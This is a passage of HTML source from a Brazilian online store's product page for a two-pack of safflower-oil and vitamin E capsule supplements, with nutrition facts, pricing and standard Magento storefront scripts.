ishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/botanicbrasil.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbotanicbrasil.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fbotanicbrasil.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/botanicbrasil.com.br\/page_cache\/block\/render\/id\/144\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_144","catalog_product_view_sku_0074-1"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/la-botanic-brasil-sb-kit-2-unidades"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://botanicbrasil.com.br/media/catalog/product/cache/7bbe38a6340ccf489665bba7371f081f/l/a/la-2.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://botanicbrasil.com.br/media/catalog/product/cache/7bbe38a6340ccf489665bba7371f081f/l/a/la-2.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/e316bb3ece71622f4e2a1d0374d42cae\/l\/a\/la-2.jpg","img":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/7bbe38a6340ccf489665bba7371f081f\/l\/a\/la-2.jpg","full":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/0df27e96fd5af1df30931741216d7f47\/l\/a\/la-2.jpg","caption":"Kit com 2 LA","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":116,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Kit com 2 LA</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://botanicbrasil.com.br/la-botanic-brasil-sb-kit-2-unidades#review-form">
                Seja o primeiro a avaliar este produto            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="144" data-price-box="product-id-144">
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-144"                data-price-amount="325"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">R$ 325,00</span></span>
        </span>
    </span>
    <span class="special-price">
    	<span class="avista">À VISTA</span>
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-144"                data-price-amount="250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 250,00</span></span>
                <meta itemprop="price" content="250" />
        <meta itemprop="priceCurrency" content="BRL" />
    </span>
        </span>


<span class="parcelamento">10x de R$31,03</span></div><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilidade">
            <span>Em estoque</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">0074-1</div>
</div>
</div><div id="installments_external">
</div>
<script type="application/javascript">
requirejs(['jquery', 'underscore'],function($, _){
    let installmentsObj = document.getElementById("ps_installments_max");
    
    if (_.isNull(installmentsObj)) {
        return
    }

    installmentsObj.addEventListener("click", function(event){
        event.preventDefault();
        $('#installments_list').toggle({duration: 500});
    });
});
</script>
</div>

<div class="product-add-form">
    <form data-product-sku="0074-1"
          action="https://botanicbrasil.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9ib3RhbmljYnJhc2lsLmNvbS5ici9sYS1ib3RhbmljLWJyYXNpbC1zYi1raXQtMi11bmlkYWRlcw~~/product/144/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="144" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="144" />
        <input name="form_key" type="hidden" value="m47sU4MBCyADv7aj" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Quantidade</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Quantidade"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:20}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Adicionar&#x20;ao&#x20;carrinho"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Adicionar ao carrinho</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/botanicbrasil.com.br\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-144]": {
            "priceBox": {
                "priceConfig":  {"productId":"144","priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><h2>Suplemento alimentar em cápsulas</h2></div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalhes                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><h3>LA BOTANIC BRASIL®</h3>
<p>Suplemento alimentar em cápsulas</p>
<h4>INFORMAÇÃO NUTRICIONAL:</h4>
<table>
<tbody>
<tr><th colspan="3">Porção de 4g (4 cápsulas)</th></tr>
<tr><th colspan="2">Quantidade por porção</th><th>% VD (*)</th></tr>
<tr>
<td>Valor energético</td>
<td>36Kcal = 151kJ</td>
<td>2%</td>
</tr>
<tr>
<td>Gorduras totais, dos quais:</td>
<td>4,0g</td>
<td>7%</td>
</tr>
<tr>
<td>Gorduras saturadas</td>
<td>0,3g</td>
<td>1%</td>
</tr>
<tr>
<td>Gorduras trans</td>
<td>0g</td>
<td>-</td>
</tr>
<tr>
<td>Gorduras monoinsaturadas</td>
<td>1,0g</td>
<td>-</td>
</tr>
<tr>
<td>Gorduras poli-insaturadas, das quais:</td>
<td>2,7g</td>
<td>-</td>
</tr>
<tr>
<td>Ácido linoléico Ômega 6</td>
<td>2,7g</td>
<td>-</td>
</tr>
<tr>
<td>Colesterol</td>
<td>0mg</td>
<td>-</td>
</tr>
<tr>
<td>Vitamina E</td>
<td>10mg</td>
<td>100%</td>
</tr>
<tr>
<td colspan="3">Não contém quantidades significativas de carboidratos, proteínas, fibra alimentar e sódio.</td>
</tr>
</tbody>
</table>
<p>(*) % Valores diários de referência com base em uma dieta de 2.000Kcal ou 8.400kJ. “Seus valores diários podem ser maiores ou menores dependendo de suas necessidades energéticas”.</p>
<h4>EMBALAGEM:</h4>
<p>120 cápsulas de 1000mg. Peso líquido 120g.</p>
<h4>INGREDIENTES:</h4>
<p>Óleo de cártamo (Carthamus tinctorius L.) e acetato de DL-alfa-tocoferol. Composição da cápsula: Gelatina, água purificada e umectante glicerina.<br /> <strong>NÃO CONTÉM GLÚTEN.</strong></p>
<h4>SUGESTÃO DE USO:</h4>
<p>Ingerir 4 cápsulas ao dia.</p>
<h4>RECOMENDAÇÕES:</h4>
<p><strong> Produto indicado para o Grupo Populacional Adulto ≥ 19 anos.<br /> Este produto não é um medicamento.<br /> Mantenha fora do alcance de crianças.<br /> Não exceder a recomendação diária de consumo indicada na embalagem.<br /> CONSERVAR AO ABRIGO DA LUZ, CALOR E UMIDADE. </strong></p>
<p>Suplemento Alimentar dispensado de registro Resolução RDC nº 240/2018.</p>
<p><strong> Atendimento ao Cliente BOTANIC BRASIL® </strong> <br /> 0800 940 7005<br /> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c7f6d6f4c6e63786d62656f6e7e6d7f6560226f6361226e7e">[email&#160;protected]</a><br /> Whatsapp: (41)99780-3786<br /> www.botanicbrasil.com.br</p>
<p>Código de barras: 7898519760156</p></div>
</div>
                </div>
                                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Avaliações                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Escreva sua Própria Avaliação</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Somente usuários cadastrados podem escrever avaliações. Por favor, <a href="https://botanicbrasil.com.br/customer/account/login/referer/aHR0cHM6Ly9ib3RhbmljYnJhc2lsLmNvbS5ici9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC8xNDQvI3Jldmlldy1mb3Jt/"> faça seu login</a> ou <a href="https://botanicbrasil.com.br/customer/account/create/">cadastre-se</a>        </div>
    </div>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fbotanicbrasil.com.br\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F144\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemCVK2ovlVArray = document.querySelectorAll('#reviews');
    if(elemCVK2ovlVArray.length !== 'undefined'){
        elemCVK2ovlVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/botanicbrasil.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"144":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/botanicbrasil.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/144\\\/\",\"data\":{\"product\":\"144\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/botanicbrasil.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/144\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/botanicbrasil.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"144\",\"uenc\":\"aHR0cHM6Ly9ib3RhbmljYnJhc2lsLmNvbS5ici9sYS1ib3RhbmljLWJyYXNpbC1zYi1raXQtMi11bmlkYWRlcw~~\"}}","required_options":null},"price_info":{"final_price":250,"max_price":250,"max_regular_price":250,"minimal_regular_price":250,"special_price":null,"minimal_price":250,"regular_price":325,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a0250,00<\/span>","max_price":"<span class=\"price\">R$\u00a0250,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a0250,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a0250,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a0325,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":250,"max_price":250,"max_regular_price":250,"minimal_regular_price":250,"special_price":250,"minimal_price":250,"regular_price":325,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a0250,00<\/span>","max_price":"<span class=\"price\">R$\u00a0250,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a0250,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a0250,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a0250,00<\/span>","regular_price":"<span class=\"price\">R$\u00a0325,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a0250,00<\/span>"}},"images":[{"url":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/8e96238093b1cf94dc4fca6865857d8e\/l\/a\/la-2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Kit com 2 LA","resized_width":240,"resized_height":300},{"url":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/338348c417ec4ab5940ba4aff6efd796\/l\/a\/la-2.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Kit com 2 LA","resized_width":270,"resized_height":340},{"url":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/ab04d9f6db43472c7e2575c20a7d36fd\/l\/a\/la-2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Kit com 2 LA","resized_width":75,"resized_height":90},{"url":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/8e96238093b1cf94dc4fca6865857d8e\/l\/a\/la-2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Kit com 2 LA","resized_width":240,"resized_height":300},{"url":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/338348c417ec4ab5940ba4aff6efd796\/l\/a\/la-2.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Kit com 2 LA","resized_width":270,"resized_height":340},{"url":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/cache\/ab04d9f6db43472c7e2575c20a7d36fd\/l\/a\/la-2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Kit com 2 LA","resized_width":75,"resized_height":90}],"url":"https:\/\/botanicbrasil.com.br\/la-botanic-brasil-sb-kit-2-unidades","id":144,"name":"Kit com 2 LA","type":"simple","is_salable":"1","store_id":1,"currency_code":"BRL","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/botanicbrasil.com.br\/la-botanic-brasil-sb-kit-2-unidades#review-form\">\n                Seja o primeiro a avaliar este produto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/botanicbrasil.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":144,\"uenc\":\"aHR0cHM6Ly9ib3RhbmljYnJhc2lsLmNvbS5ici9sYS1ib3RhbmljLWJyYXNpbC1zYi1raXQtMi11bmlkYWRlcw~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><footer>
    <div class="footer-content">
                <style>#html-body [data-pb-style=L2R4FE6],#html-body [data-pb-style=T4UEXIO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L2R4FE6]{justify-content:flex-start;display:flex;flex-direction:column;padding:20px}#html-body [data-pb-style=T4UEXIO]{align-self:stretch}#html-body [data-pb-style=QSKOPI6]{display:flex;width:100%}#html-body [data-pb-style=A07H31R],#html-body [data-pb-style=LK8L7QD],#html-body [data-pb-style=QYGT7OT],#html-body [data-pb-style=UNFQMAG]{width:25%;align-self:stretch}#html-body [data-pb-style=A07H31R],#html-body [data-pb-style=LK8L7QD],#html-body [data-pb-style=QYGT7OT],#html-body [data-pb-style=UNFQMAG],#html-body [data-pb-style=WI3PP1X]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BAIOT9X]{text-align:center;padding:20px}#html-body [data-pb-style=V8CHXWC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IMRC6L5]{text-align:center;padding:20px}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="L2R4FE6"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T4UEXIO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QSKOPI6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LK8L7QD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Institucional</h2>
                        <ul>
                        <li>
                        <a href="/botanic-brasil" title="A Botanic Brasil">A Botanic Brasil</a>
                        </li>
                        <li>
                        <a href="/blog" title="Blog">Blog</a>
                        </li>
                        </ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UNFQMAG"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Ajuda e
                        Suporte</h2>
                        <ul>
                        <li>
                        <a href="/politica-de-privacidade" title="Política de Privacidade">Política de
                        Privacidade</a>
                        </li>
                        <li>
                        <a href="/botanic-faq" title="FAQ - Perguntas Frequentes">FAQ - Perguntas
                        Frequentes</a>
                        </li>
                        <li>
                        <a href="/trocas-e-devolucoes" title="Trocas e devoluções">Trocas e devoluções</a>
                        </li>
                        <li>
                        <a href="/sales/order/history" title="Rastreie seu Pedido">Rastreie seu Pedido</a>
                        </li>
                        <li>
                        <a href="/contact" title="Central de Atendimento">Central de Atendimento</a>
                        </li>
                        </ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QYGT7OT"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Contato</h2>
                        <ul>
                        <li><em class="fa fa-map-marker"></em> Rua Vitória, 535 - Cabral
                        Curitiba - PR - 80035240</li>
                        <li>
                        <a target="_blank" href="tel:4130127000" title="Ligue"><em class="fa
                        fa-phone"></em>(41) 3012-7000</a> | <a target="_blank" href="tel:08007242288"
                        title="Ligue"><em class="fa fa-phone"></em>0800 724-2288</a></li>
                        <li><a target="_blank"
                        href="https://api.whatsapp.com/send?l=pt_BR&amp;phone=5541997803786" title="Mande uma
                        mensagem via WhatsApp"><em class="fa fa-whatsapp"></em>(41)
                        99780-3786</a></li>
                        <li><em class="fa
                        fa-envelope"></em><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7300121033111c07121d1a10110112001a1f5d101c1e5d1101">[email&#160;protected]</a></span></li></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A07H31R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://botanicbrasil.com.br/media/.renditions/wysiwyg/2024/home/layout/bandeiras.png" alt="Formas de pagamento" /><br
                        /><br /><br />
                        <img src="https://botanicbrasil.com.br/media/.renditions/wysiwyg/2024/home/layout/google-safe.png" alt="" />
                    </div></div></div></div></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WI3PP1X"><div class="row-full-width-inner" data-element="inner"><div class="redes-sociais" data-content-type="html" data-appearance="default" data-element="main" data-pb-style="BAIOT9X" data-decoded="true"><ul>
            <li class="facebook"><a class="fa fa-facebook" href="https://facebook.com/botanicbrasil" title="Facebook" target="_blank"></a></li>
            <li class="youtube"><a class="fa fa-youtube"
            href="https://youtube.com/channel/UC86JlVZQe7E-3yiKkiluIww" title="Youtube"
            target="_blank"></a></li>
            <li class="instagram"><a class="fa fa-instagram" href="https://instagram.com/botanicbrasil"
            title="Instagram"></a></li> </ul></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="V8CHXWC"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="IMRC6L5">
            <p style="text-align: center;">Copyright &copy; 2024 - Botanic Brasil - CNPJ 09.439.867/0001 12 - Todos os
                direitos reservados.</p>
        </div></div></div>    </div>
</footer></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/botanicbrasil.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/botanicbrasil.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/botanicbrasil.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/botanicbrasil.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
var ves_pagebuilder_enabled = true;

//Ajax generate widget function
function ajaxGenerateWidget(widget, widgetJson) {
    var widget_shortcode = typeof(widgetJson.widget)!="undefined"?widgetJson.widget:'';
    var widget_key = typeof(widgetJson.wkey)!="undefined"?widgetJson.wkey:'';

    if(widget_shortcode) {
        
        jQuery.ajax({
            url: "https://botanicbrasil.com.br/vespagebuilder/ajax/widget",
            method: "POST",
            cache: true,
            dataType: 'json',
            data: {wkey: widget_key, shortcode: widget_shortcode},
            beforeSend: function(){
                jQuery(widget).html('<div class="ajax-loading-img">&nbsp;</div>');
            },
            success: function(dataResponse){
                jQuery(widget).hide().html(dataResponse.html).fadeIn();
            }
        });
    }
}

require(['jquery'],function($){
            $(document).ready(function(){
               /* Offcanvas Sidebars */
                if( $(".offcanvas-widget-siderbars").length > 0 ) {
                    require([
                        'jquery',
                        'Ves_BaseWidget/js/jquery/accordion'
                        ],function($){
                            /** 
                            * 
                            * Update collapse icon
                            */
                           if($(".widget-enable-collapse").length > 0) {
                                $( ".widget-enable-collapse" ).each( function(){
                                    var parent_element = $(this).parent();
                                    $(this).on("hide.bs.collapse", function(){
                                        $(parent_element).find(".opener").html('<i class="fa fa-angle-down"></i>');
                                      });
                                    $(this).on("show.bs.collapse", function(){
                                        $(parent_element).find(".opener").html('<i class="fa fa-angle-up"></i>');
                                    });
                                })
                            }
                        })
                }
                                    require([
                            'jquery',
                            'Ves_BaseWidget/js/animate/animate.min'
                            ],function($){
                                var browser = {
                                    isIe: function () {
                                        return navigator.appVersion.indexOf("MSIE") != -1;
                                    },
                                    navigator: navigator.appVersion,
                                    getVersion: function() {
                                        var version = 999; // we assume a sane browser
                                        if (navigator.appVersion.indexOf("MSIE") != -1)
                                            // bah, IE again, lets downgrade version number
                                            version = parseFloat(navigator.appVersion.split("MSIE")[1]);
                                        return version;
                                    }
                                };
                                if (typeof(WOW) != "undefined" && ( (browser.isIe() && browser.getVersion() > 9) || !browser.isIe() ) ) {
                                    wow = new WOW(
                                      {
                                        boxClass:     'ves-animate',      // default
                                        animateClass: 'animated', // default
                                        offset:       0,          // default
                                        mobile:       true,       // default
                                        live:         true        // default
                                      }
                                    )
                                    wow.init();
                                }
                                // Synchronise WoW

                        })
                
                
                
                                    
                        })
});
</script>
<script type="text/x-magento-init">
	{
		"[data-role=productlist-tocart-form], .form.map.checkout": {
			"vesaddtocart": {}
		}
	}
</script>
<script type="text/javascript">
require(['jquery'],function($){
    $(document).ready(function(){
	require([
		'jquery',
				'Magento_Customer/js/customer-data'
		],
		function(customerData){
			jQuery(document).ready(function($) {

				jQuery(document).on("click", ".productlist-fancybox", function(){
					var config = {};
					if(jQuery(this).data('fancybox-height')){
						config['minHeight'] = jQuery(this).data('fancybox-height');
						config['height'] = jQuery(this).data('fancybox-height');
					}
					if(jQuery(this).data('fancybox-width')){
						config['minWidth'] = jQuery(this).data('fancybox-width');
						config['width'] = jQuery(this).data('fancybox-width');
					}
					if(jQuery(this).data('fancybox-type')){
						config['type'] = jQuery(this).data('fancybox-type');
					}
					if(jQuery(this).data('fancybox-overlay-color')){
						config['overlayColor'] = jQuery(this).data('fancybox-overlay-color');
					}
					if(jQuery(this).data('fancybox-overlay-show')){
						config['overlayShow'] = jQuery(this).data('fancybox-overlay-show');
					}
					if(jQuery(this).data('fancybox-padding')){
						config['padding'] = jQuery(this).data('fancybox-padding');
					}
					if(jQuery(this).data('fancybox-margin')){
						config['margin'] = jQuery(this).data('fancybox-margin');
					}
					if(jQuery(this).data('fancybox-easing-in')){
						config['easingIn'] = jQuery(this).data('fancybox-easing-in');
					}
					if(jQuery(this).data('fancybox-easing-out')){
						config['easingOut'] = jQuery(this).data('fancybox-easing-out');
					}
					if(jQuery(this).data('fancybox-auto-size')){
						config['autoSize'] = jQuery(this).data('fancybox-auto-size');
					}
					if(jQuery(this).attr('href')){
						config['href'] = jQuery(this).attr('href');
					}
					if(jQuery(this).data('fancybox-href')){
						config['href'] = jQuery(this).data('fancybox-href');
					}
					config['helpers'] = {
						overlay: {
							locked: false
						}
					}
					if($(window).width()<=768){
						var pHref = jQuery(this).data('fancybox-href');
						pHref = pHref + 'is_redirect/true';
						window.location = pHref;
						return false;
					}
					// Update Minicart
					config['afterClose'] = function(){
						$.ajax({
							url: "https://botanicbrasil.com.br/checkout/cart/add/ves/1/refresh/1/",
							type: 'post',
							dataType: 'json',
							beforeSend: function() {
